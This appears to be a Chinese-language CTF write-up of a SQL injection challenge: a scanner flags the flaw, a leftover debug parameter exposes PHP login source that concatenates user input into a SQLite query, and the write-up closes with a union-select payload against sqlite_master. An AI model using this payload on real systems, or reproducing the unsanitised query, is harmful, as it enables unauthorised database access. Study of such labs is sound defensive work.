先awvs扫一下找一下渗透思路

有一个高危漏洞是sql注入的

进行注入点测试

页面不同 注入点存在


fuzz了一下 ‘ 时有报错

没意识到这里是sqllite数据库后面一直尝试不成功

查看页面报错源码后发现

debug参数没删除 访问后出现源码
<?php
ob_start();
?>
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN">
<html>
<head>
<style>
blockquote { background: #eeeeee; }
h1 { border-bottom: solid black 2px; }
h2 { border-bottom: solid black 1px; }
.comment { color: darkgreen; }
</style>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<title>Login</title>
</head>
<body>
<div align=right class=lastmod>
Last Modified: Fri Mar 31:33:7 UTC 1337
</div>
<h1>Login</h1>
Login Page, do not try to hax here plox!<br>
<form method="post">
ID:<br>
<input type="text" name="usr">
<br>
Password:<br>
<input type="text" name="pw">
<br><br>
<input type="submit" value="Submit">
</form>
<?php
if(isset($_POST['usr']) && isset($_POST['pw'])){
$user = $_POST['usr'];
$pass = $_POST['pw'];
$db = new SQLite3('../fancy.db');
$res = $db->query("SELECT id,name from Users where name='".$user."' and password='".sha1($pass."Salz!")."'");
if($res){
$row = $res->fetchArray();
}
else{
echo "<br>Some Error occourred!";
}
if(isset($row['id'])){
setcookie('name',' '.$row['name'], time() + 60, '/');
header("Location: /");
die();
}
}
if(isset($_GET['debug']))
highlight_file('login.php');
?>
<!-- TODO: Remove ?debug-Parameter! -->
<hr noshade>
<address>Flux Horst (Flux dot Horst at rub dot flux)</address>
</body>分析源码得知查询返回 在setcookie里

抓包设置 sqlite注入的payload:1' union select name,sql from sqlite_master--+
